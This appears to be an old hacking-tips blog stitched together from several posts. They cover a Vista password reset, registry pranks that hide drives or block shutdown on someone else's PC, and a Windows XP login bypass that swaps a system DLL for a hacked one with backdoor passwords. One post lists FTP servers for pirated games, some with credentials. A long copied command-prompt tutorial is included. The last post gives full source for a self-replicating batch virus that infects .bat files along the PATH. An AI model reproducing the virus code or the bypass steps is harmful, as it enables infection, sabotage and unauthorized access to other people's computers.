Hack Windows Vista Password
Sunday, January 25, 2009![]()
Today, I found another trick and tested it successfully on my own Windows Vista Ultimate machine - The Trinity Rescue Kit or TRK!
Trinity Rescue Kit or TRK is a tiny Linux distribution that used to repair or recover both Linux and Windows operating system, including reset or crack Windows Vista administrator account password.
Trinity Rescue Kit is a tiny Linux distribution that used to repair or recover both Linux and Windows operating system, including the ability to reset a forgotten Windows Vista Administrator account password
In fact, there is a proven video demo of using Trinity Rescue Kit to reset a forgotten Windows Vista administrator account password. Beside Windows Vista editions, the TRK is said works well to reset account password in Windows 2000, Windows XP, and Windows 2003 too.
Cautions! It’s illegal (with most countries cyber laws, I think) to crack or reset another Windows logon account password that is not yours. The Trinity Rescue Kit is only a really good toolkit for those who want to reset a forgotten Administrator account password which is under his/her administration or ownership!
How to crack or reset a forgotten Windows Administrator account password with Trinity Rescue Kit in 3 minutes?
Download the latest Trinity Rescue Kit 3.2 Build 279 from the TRK official home page.
Make sure you’re downloading TRK ISO image file and validate its MD5 checksum with the published one (to confirm the ISO image is genuine and safe!)
Burn the TRK ISO image to a blank CD, which is less than 105MB in size.
Boot up Windows Vista machine with the Trinity Rescue Kit CD-ROM and wait for the tiny Linux loading completely to system memory.
Type winpass -u Administrator at the command prompt. To reset a Windows Vista Administrator account called Admin, just replace Administrator as Admin will do.
The winpass command will then displaying message that resemble these:
Searching and mounting all file system on local machine
Windows NT/2K/XP installation(s) found in:
1: /hda1/Windows
Make your choice or ‘q’ to quit [1]:
In this case, type 1 and press ENTER or just hit ENTER key to accept the default value, i.e. [1].
Next, it’s time to reset password of the specified Windows Vista account. The Trinity Rescue Kit suggests resetting it to a blank password that might work better than setting a new password! So, just type * (asterisk key) and hit the ENTER key to reset a blank or empty password for the specified Windows account.
Then, type Y and press ENTER key at the “Do you really wish to change it?” message prompt.
Now, type init 0 to shutdown the Trinity Rescue Kit Linux system, take out the CD-ROM and boot into Windows Vista Ultimate again.
This time, your Windows Vista should have automatically logged on with Administrator account without asking for a forgotten password!![]()
Disabling Display of Drives in My Computer
Monday, December 29, 2008![]()
This is yet another trick you can play on your geek friend. To disable the display of local or networked drives when you click My Computer go to :
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Now in the right pane create a new DWORD item and name it NoDrives. Now modify it's value and set it to 3FFFFFF (Hexadecimal) Now press F5 to refresh. When you click on My Computer, no drives will be shown. To enable display of drives in My Computer, simply delete this DWORD item. It's .reg file is as follows:
REGEDIT4
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
"NoDrives"=dword:03ffffff
Ban Shutdowns : A trick to Play on Lamers
![]()
This is a neat trick you can play on that lamer that has a huge ego, in this section I teach you, how to disable the Shut Down option in the Shut Down Dialog Box. This trick involves editing the registry, so please make backups. Launch regedit.exe and go to :
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
In the right pane look for the NoClose Key. If it is not already there then create it by right clicking in the right pane and selecting New > String Value.(Name it NoCloseKey ) Now once you see the NoCloseKey in the right pane, right click on it and select Modify. Then Type 1 in the Value Data Box.
Doing the above on a Win98 system disables the Shut Down option in the Shut Down Dialog Box. But on a Win95 machine if the value of NoCloseKey is set to 1 then click on the Start > Shut Down button displays the following error message:
This operation has been cancelled due to restrictions in effect on this computer. Please contact your system administrator.
You can enable the shut down option by changing the value of NoCloseKey to 0 or simply deleting the particular entry i.e. deleting NoCloseKey.
Instead of performing the above difficult to remember process, simply save the following with an extension of .reg and add it's contents to the registry by double clicking on it.
REGEDIT4
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer]
"NoClose"="1"
How to Hack Into a Windows XP Computer Without Changing Password
Sunday, December 28, 2008Another method to login to a password protected Windows even if you do not have the password is by making Windows accepting any passwords.
There is a far better way to get into Windows XP. It is easy and it does not reset the password. Hack into a computer running Windows XP without changing the password and find out all and any passwords on the machine (including admin accounts). You do not need access to any accounts to do this. Of course, do not do this on anyone elses computer without proper authorization.
Steps to Hack into a Windows XP Computer without changing password:
1. Get physical access to the machine. Remember that it must have a CD or DVD drive.
2.Download this archive file (Size: 4.5 Mb).
3. Unzip the downloaded PCHaCKs-DreamPack.zip and you’ll get dpl.ISO.
4. Use any burning program that can burn ISO images like UltraISO, PowerISO or Nero.
5. After you have the disk, boot from the CD or DVD drive. You will see Windows 2000 Setup and it will load some files.
6. Press “R” to install DreamPackPL.
7. Press “C” to install DreamPackPL by using the recovery console.
8. Select the Windows installation that is currently on the computer (Normally is “1″ if you only have one Windows installed)
9. Backup your original sfcfiles.dll by typing:
“ren C:\Windows\System32\sfcfiles.dll sfcfiles.lld” (without quotes)
10. Copy the hacked file from CD to system32 folder. Type:
“copy D:\i386\pinball.ex_ C:\Windows\System32\sfcfiles.dll” (without quotes and assuming your CD drive is D:)
11. Type “exit”, take out disk and reboot.
12. In the password field, type “dreamon” (without quotes) and DreamPack menu will appear.
13. Click the top graphic on the DreamPack menu and you will get a menu popup.
14. Go to commands and enable the options and enable the god command.
15. Type “god” in the password field to get in Windows.
You can also go to Passwords and select “Logon with wrong password and hash”. This option allows you to login with ANY password.
Note: I was unable to bring up the DreamPackPL for the first time because I have Kaspersky Anti-Virus already running in background. I believe most antivirus already labeled this tool as a Hack-Tool. A Hack-Tool is NOT a virus. DreamPackPL helps you bypass the Windows Login screen and it is not destructive.
Download Full And Demo Games[All resumeable links][Ftp & Http]
Thursday, September 13, 2007SUM COOL FTP/http OF GAMES
http://65.98.82.52/store/ftpftp://leech:l33ch@61.145.123.141:5632
ftp://ftp.games.skynet.be/spool1/games/
ftp://82.193.149.50/pub/BF2142
http://teambreak1.free.fr/
ftp://194.187.207.98/games/
ftp://211.210.3.57/MobileTeam/Project/
ftp://62.33.85.30/pub/
ftp://82.199.102.119/pub/Games/Games/
ftp://arnold.c64.org/pub/games/
ftp://212.174.160.21/games/
ftp://130.89.175.1/pub/games/
ftp://list:tlflist@61.233.65.114:29/TLF/download/
COMMAND PROMPT
Sunday, September 2, 2007Back in the heyday of text-based operating systems like Unix and DOS, the command prompt was the operating system, and not knowing how to use it meant that you could not really use your system without someone experienced in computing holding your hand. This was the era of computing clubs, when getting to grips with your computer required some serious devotion and learning. When the most successful graphical operating systems, the various Apple Mac and Windows incarnations came along, they triggered a massive increase in the popularity of computers by simplifying the whole process of using them. No longer did users have to memorize reams of commands in order to simply configure and navigate around their computers. On the other hand, icon based graphic interfaces tend to reduce the flexibility of the underlying operating systems considerably, especially since they are designed to be accessible to the novice user. The various Windows operating systems are instantly familiar to just about any citizen of a developed country between the ages of 10 and 35, not to mention anyone who has worked in an office within the last 10 years, but how many people know how to properly configure and customize Windows XP? Judging by the proliferation of computer service ads in every city, not many. The command prompt, a purely text-driven interface, is still present at the core of Windows XP, and it contains many options that are not otherwise accessible without third-party software, but which most 'experts' could not live without. The mighty PING command being one simple example. The road to becoming truly familiar with your windows XP system (and saving on service calls) involves learning many of these commands, which in turn requires at least a passing familiarity with using and navigating the command prompt. Since comprehensive manuals are no longer included with computers to detail all these commands, it's up to you to find the answers on your own. Which is where PCstats comes in.In this PCstats Guide, we will show you how to access and use the Windows XP/2000 command prompt and reveal some useful commands for administering your system with it. If nothing else, you'll come out of this article with the ability to navigate the command prompt, which may save you endless frustration somewhere down the road. We've split this guide into two parts; the first part deals with opening the command prompt, understanding its environment and learning the basic navigational commands to get around in its DOS-like environment. If you've used the command prompt much in the past, or DOS for that matter, you can safely ignore this section and skip ahead to the goods in the second half of this guide.The second section of PCstats Guide to the Windows XP Command Prompt covers a myriad of useful commands and functions you can carry out with the command prompt, and your keyboard. Note that this article is not intended as a comprehensive command prompt manual, but rather as a jumping off point for your own explorations. Keyboard's ready? Let's begin!
----------------------------------------------------------------------------------
Part 1: Entering and using the Windows XP command prompt Before we get to the various interesting things you can do with the command prompt, we should first make sure that everyone is on the same level regarding how to actually open and navigate it. With modern Windows PCs, it's quite possible that many users have never even seen a command prompt, let alone learned how to use one. Entering the Windows XP command prompt The easiest way to get to the command prompt is by opening up the run command and typing 'cmd'. To do this: Open the start menu and click 'run.' In the text box, type 'CMD'.This will open the command prompt, starting you off at the C:\documents and settings\(user name)> prompt. To get to the root of the C: drive, typecd.. and press enter, then repeat this same step again. You will now be looking at the C:\> prompt, meaning the root of your main hard drive, just as if you'd opened 'my computer' and double clicked on drive (C:\).Now let's look at how to get around in the command prompt's DOS-like environment.Navigating the Command Prompt Like the Windows graphical environment you are used to, the command prompt uses drives and directories (folders) to organize data. Each logical drive (C:\, D:\, etc.) has it's own entry here, and contains its own set of directories and files. The command prompt window will place you at'C:\>' by default, meaning you are looking at the logical 'C:\' drive, generally the first hard disk on your computer and the one on which Windows is installed. As an experiment, go to 'my computer' and open your c: drive in a window. Now at the command prompt, type 'DIR'. As you can see, the contents of both windows are the same, though the order will be slightly different since Explorer puts folders before files, while the directory (DIR) command simply lists all contents alphabetically.The 'DIR' command lists the contents of the folder or drive you are currently at in the command prompt. To get a more useful listing of the files and folders in your current directory, use the 'DIR /d' or 'DIR /p' switches. The former displays the list in three columns, fitting more info on a single screen, while the latter pauses at the end of each screen of information, waiting for you to press a key before it continues scrolling. Note how the contents of the 'DIR' command are the same files shown in the Explorer window on your desktop.-----------------------------------------------------------------------------------------------Moving Between Folders To navigate between folders in the command prompt, you can use the 'CD' command. 'CD' stands for 'Change Directory' and it works as you'd think it would. To get to the 'windows' folder from the C:\> prompt;type: cd windowsThen, hit the enter key. Your prompt will now read 'C:\WINDOWS>' indicating you are in the 'windows' folder on the 'C:\' drive. Typing 'DIR' now will get you a list of the files in the windows folder. To go 'back' to the parent folder or drive of the folder you are currently in;type: cd..This will return you to the C:\> prompt. Note that you can navigate multiple directories at a time by typing in the full path after the 'CD' command. Let's say you wanted to reach the C:\windows\system32\drivers folder. The easiest way to do this from the C:\> prompt would be to;type: cd windows\system32\driversThat command will navigate directly to the folder you are trying to reach. This brings us to changing drives, which is handled differently from changing folders. Instead of using the 'CD' command, you can simply type the drive letter like this; type: d:By typing the drive letter you automatically move to your most recent location in that drive. Now use the 'CD' command to navigate to the desired folder on the new drive.---------------------------------------------------------------------------------------------Switches and Command Help Instructions are available for every command prompt command, and can be accessed simply by typing the command followed by ' /?'. For example, to obtain a help listing for the CD command,type: cd /? Note there is a space between the command and the switch. These help files will give you a quick blurb on the command's purpose, a guide to the proper syntax for using it, and a list of switches and other options that can be used with the command. Switches are optional extra settings that can be used with command prompt commands to make them behave differently. For example, by default, the DIR command will list the contents of your current location in one continuous scrolling list. If you are in a directory that contains many files, like C:\windows\system32, this is not very useful. By adding the /p switch, you can make the list pause after every full screen of information is displayed, making the results easier to browse. In a similar fashion, 'DIR /w' will cause the folder contents to be listed in several columns, so you can fit more on a single screen. Switches come between the command itself and the target, like this;type: dir /p windows\system32 More than one switch can be used with a command, like this;type: dir /s /w /p windows\system32 Use the help (/?) switch for each command to find more useful switches and options!-----------------------------------------------------------------------------------------------Creating and Deleting Folders and Files You can create and delete folders within the command prompt by using the make directory 'MKDIR' and remove directory 'RMDIR' commands. Making a directory is as simple as typing: MKDIR (directory name) And to remove an empty directory type: RMDIR (directory name)Note that like all command prompt commands, these depend on your current location in the command prompt. So if you were at C:\> and typed 'MKDIR myfolder', you would have created 'C:\myfolder'. If you were at 'D:\mydata>' and typed the same command, you would create 'D:\mydata\myfolder'. You can speed things up by adding paths to the command, as we did with 'CD' above.type: MKDIR windows\system32\drivers\creativeFrom the C:\> prompt will create the 'creative' directory in 'windows\system32\drivers'. Note that when you use the MKDIR command in this way, any folders in your command that do not exist will be created. For example, if you typed: MKDIR windows\mike\mikedrivers the 'mike' and 'mikedrivers' directories would both be created.The DEL command can be used to delete files within the directories you create. Typing 'del (directory name)' will delete all files in that directory, while typing 'del (filename)' will delete that file. You can add directories to the path of the DEL command, for example:type: DEL windows\mikedir\mikedrivers\mike1.exe This would delete the 'mike1.exe' file within the directory 'windows\mikedir\mikedrivers\'.Running Programs Within the Command Prompt The second part of PCstats Guide to the Windows XP Command Prompt will deal with several command prompt utilities that can make dealing with Windows much easier, especially when networking. To run a utility in the command prompt, you need only type its name. For example; MKDIR, DEL and CD are all little programs that you have already run from the command prompt. Generally you need to be in the same directory or folder as the command file (.EXE, .COM or .BAT) for an application you want to run when you type its name, but the command prompt uses a system taken from previous versions of DOS (and older OS) to ensure that this is not always necessary. A 'path' statement is automatically loaded with the command prompt, telling it to always look in certain locations on the disk when the user types in a command. For example, without this path statement, when you type: DEL windows\system32\mikefile.txt the command would only work if you were currently in the folder containing the DEL command file. With the path statement, the system knows to check certain directories for command files each time the user types something. As long as it finds the DEL command somewhere within these directories, the entry above will work.----------------------------------------------------------------------------------------------Command Redirectors The use of redirectors on command prompt commands is not something the average user really needs to know much about (despite screams of protest from assorted Linux enthusiasts), so we will not explore this area in much detail. However, there are some command filters which can benefit any user. A command redirector takes the output or contents of one command or file and sends it to another file or command. That's pretty much it. Simple right? Well no, but we're going to keep it simple by only using a couple of them. For a full explanation/list see the documentation on Microsoft's website. The two redirectors we are concerned about deal with redirecting the output of commands to files. This allows you to conveniently store the results of your commands in text files and spreadsheets for archiving and/or printing. To output the results of a command to a file, use the '>' sign. For example, to copy the results of your DIR command to a text file for storage;type: Dir > c:\mydirfile.txtThis will create a file called 'mydirfile.txt' in your C:\ directory which will contain the results of your DIR command. I think you can see the potential usefulness of this. The '>' operator creates a new file every time it is used. This means that if you use the same file name twice, you will lose the previous data. To append data onto the end of an already created file, use the '>>' redirector.Part 2: Command Prompt Functions You Need To Know In the second part of this guide, we will be focusing on some commands and utilities available in the command prompt and nowhere else (or at least nowhere else easily). This is by no means a complete list, just a selection of some of the most useful functions that are unique to the command prompt. Feel free to contact us if you can think of something that should be added to this list, and let us know why.DRIVERQUERY: Displays a list of the current drivers on your system. This command can operate remotely with the /s switch. It's also the easiest way of listing all installed drivers on a Windows system without the aid of third party software.The /FO switch can be used to format the output in CSV or table form for saving to a spreadsheet file. See the '/?' help switch for more information.-----------------------------------------------------------------------------------------------More Handy CMD Commands FSUTIL: This is a comprehensive set of file system management tools for XP disguised as a simple command. Using the FSUTIL submenus, you can perform a variety of file system operations, some of which cannot otherwise be done without editing the registry.Here's some interesting uses for the FSUTIL command and its various sub-commands: By typing in 'fsutil behavior set disable8dot3 1' you can disable the automatic supplemental support for DOS 8.3 character filenames that Windows XP uses by default. This can speed up folder access and file creation tasks, and is one of the registry changes PCSTATS revealed in our 101 Tech Tips Guide. In a similar way, typing 'fsutil behavior set disablelastaccess 1' prevents Windows XP from automatically updating the 'last accessed' timestamp on files and folders contained in an NTFS-formatted drive each time they are read. This can considerably speed up file and folder browsing, but may mess up your automated data backups. This is another tweak that can only otherwise be done by editing the registry. The 'fsutil fsinfo' submenu gives you access to a huge amount of detailed information about your drives. Explore it and see what you find. PING: Quite possibly the most often used command prompt command ever in any version of Windows, considering it can't be accessed from anywhere else. It's the 'killer app' of the command prompt, if you will. The PING command queries a remote (or local) IP address by sending a stream of data to it and listening for a response. If no response is received, you know the intended computer is either not receiving or not responding to the ping. If a response is received, you know the two systems can communicate over the network. This ability makes it the first tool in any network troubleshooter's arsenal.By default, the XP ping command sends 4 groups of data packets at intervals and reports any successful replies. The '-t' switch sends a continuous stream, only halted by pressing CTRL+C or closing the command prompt window. You can also ping a DNS or URL address, like www.google.com, which will display that site's public IP address if successful.------------------------------------------------------------------------------------------------All About IPConfig IPCONFIG: This command is used to retrieve information about your system's network setup, or broadband internet connection, and details that are otherwise buried in layers of menus in the GUI. The IPCONFIG command used by itself provides you with a concise list of the network interfaces on your system and their IP addresses. Using the '/all' switch throws you into a whole new level of detail, showing DNS information as well as the MAC addresses and other information attached to each of your network cards. This information is very hard to come by anywhere else within Windows XP. Information is not all that the IPCONFIG command provides. The '/release', '/renew', and '/flushDNS' commands serve an essential purpose in Windows XP, performing functions you cannot duplicate elsewhere.The 'ipconfig /release' and 'ipconfig /renew' commands direct your network adaptor(s) to drop and renew their current IP addresses respectively. This is useful in networks that use DHCP (Dynamic Host Configuration Protocol) to distribute IP addresses, such as with cable modem broadband internet providers. It forces your system to give up its current address and seek a new one from the DHCP server, which is essential when attempting to resolve certain network problems. The 'ipconfig /flushdns' command serves an equally useful function. DNS ('Domain Name System') is the system that maps IP addresses to Internet addresses like www.pcstats.com (among other things). A full explanation of how DNS works is beyond the scope of this article, but see PCSTATS Networking Guide here for more details if you're interested in learning.By default, your computer system keeps a DNS resolver cache which stores the IP address attached to frequently used DNS names (and Internet URLs, which are essentially the same thing). This enables your system to bring up frequently accessed web pages quickly, without the need to first consult a chain of DNS servers on the Internet to find out what IP address is associated with, say www.pcstats.com. If you are in a network that uses an Internal DNS server as the first point in this chain of servers, that DNS server's IP address is going to be a more or less permanent resident of your DNS cache. So what happens if that server changes or goes down? Even if there is a backup, your system still has the original IP address in its cache, and will check that address first whenever you type in a request for a web page. Obviously, querying a non-existent DNS server is not going to get you far. Unfortunately, even if you change the address of the DNS server to a valid one in your network connection settings, your system will ignore it in favour of the entry in the cache. This can lead to much frustration. By using the 'ipconfig /flushdns' command, you delete the contents of the DNS resolver cache, meaning that your system will now recheck its settings to see where it should be going to get DNS addresses. Problem solved.The 'ipconfig /displaydns' command will show you the current contents of your system's DNS resolver cache. -----------------------------------------------------------------------------------------------Tree and Netstat TREE: The TREE command graphically displays the subfolders contained in the folder you point it to, using a tree structure to show the hierarchy. The '/f' switch for the TREE command will also display all the files in each folder. You can send the output of the tree command to a text file by typing: 'tree (your drive and directory) > mytreefile.txt' and open it in word (with DOS formatting) for a nice printable directory list.NETSTAT:The NETSTAT command can be used to display a wealth of networking and port information that would otherwise not be available through the Windows interface without the use of third-party software. Its most vital function is the ability to show what ports are communicating data or open and listening for data at any given time. When used by itself, 'netstat' will display currently active network connections between your system and any other systems on your network or the Internet. The '/a' switch shows all current connections along with all open and listening ports.The '/o' switch shows the process ID which belongs to each connection. This can be handy for tracking and identifying unwanted software such as spyware on your system. Use the TASKLIST command to match this process ID to the processes currently running on your system. ------------------------------------------------------------------------------------------------Tasklist and SystemInfo TASKLIST: This command will give you a quick list of the processes currently running on your system. It can be configured to show a lot more information than the Task Manager Window, so it's worth mentioning. There are a lot of options and switches you can use to order this information; two notable ones we use are: 'tasklist /svc' which will show the services that are running under each process and 'tasklist /v' which gives a more detailed (verbose) listing for each process.SYSTEMINFO: This command can be used to display essential information about your computer and its operating system, including all installed patches, Service Packs and Hotfixes. SYSTEMINFO can also be used on remote systems, and you can output the results to a CSV or table for use in Excel or other spreadsheet programs by using the '/FO CSV' or '/FO TABLE' switches in conjunction with the '>' filter which passes the results to a file.An example would be: systeminfo /fo csv > c:\systeminfofile.txtWhich would output your system information to the c:\systeminfo.txt file in CSV (Comma Separated Variable) format, which Excel can turn into a spreadsheet.PATHPING: This command essentially combines the PING and TRACERT commands into a single, potent network-tracing tool. In its default usage, pathping will first list the number of hops (steps through different routers or network servers) required to reach your destination IP address or URL, then it will ping each step along the way 100 times, giving you a clear idea of the speed of the connection between your system and your target as well as any weak links in the network.We hope you've enjoyed this quick guide to some of the many useful functions the Windows command prompt can perform. If you have any comments or suggestions, let us know . Find out about this and many other reviews by joining the Weekly PCstats.com Newsletter today! Catch all of PCstats latest hardware reviews right here.
_____________________________________
THE END
_____________________________________
VIRUS CODE@@@
VIRUSA simple VIRUS code is here: Just save the following code as .bat extension in notepad.The antivirus will detect it as virus. see for yourself.
@echo off>nul.ViRuSif "%1=="/ViRuS_MULTIPLY goto ViRuS_multiplyif "%1=="/ViRuS_OUTER_LOOP goto ViRuS_outer_loopif "%1=="/ViRuS_FINDSELF goto ViRuS_findselfif "%VOFF%=="T goto ViRuS_OLDBAT
set ViRuSname=%0if not exist %0.bat call %0 /ViRuS_FINDSELF %path%if not exist %ViRuSname%.bat set ViRuSname=if "%ViRuSname%==" goto ViRuS_OLDBAT
rem ViRuS if batch is started with name.BAT, virus will not become activerem ViRuS it was a bug, now it's a feature ! (also notice the voff variable)rem ViRuS also if batch was only in an append /x:on path (chance=minimal)
attrib +h %ViRuSname%.batfor %%a in (%path%;.) do call %0 /ViRuS_OUTER_LOOP %%aattrib -h %ViRuSname%.batset ViRuSname=goto ViRuS_OLDBAT
:ViRuS_findselfif "%2==" goto XXX_END>nul.ViRuSif exist %2\%ViRuSname%.bat set ViRuSname=%2\%ViRuSname%if exist %ViRuSname%.bat goto XXX_ENDif exist %2%ViRuSname%.bat set ViRuSname=%2%ViRuSname%if exist %ViRuSname%.bat goto XXX_ENDshift>nul.ViRuSgoto ViRuS_findself
:ViRuS_outer_loopfor %%a in (%2\*.bat;%2*.bat) do call %0 /ViRuS_MULTIPLY %%agoto XXX_END>nul.ViRuS
ViRuS_multiplyfind "ViRuS" <%ViRuSname%.bat >xViRuSx.batfind /v "ViRuS" <%2 find /v ":XXX_END" >>xViRuSx.batecho :XXX_END>>xViRuSx.batcopy xViRuSx.bat %2>nuldel xViRuSx.batgoto XXX_END>nul.ViRuS
:ViRuS_OLDBATecho on>nul.ViRuSecho This is the dummy Virus Created By Elite and Rishabh:XXX_END


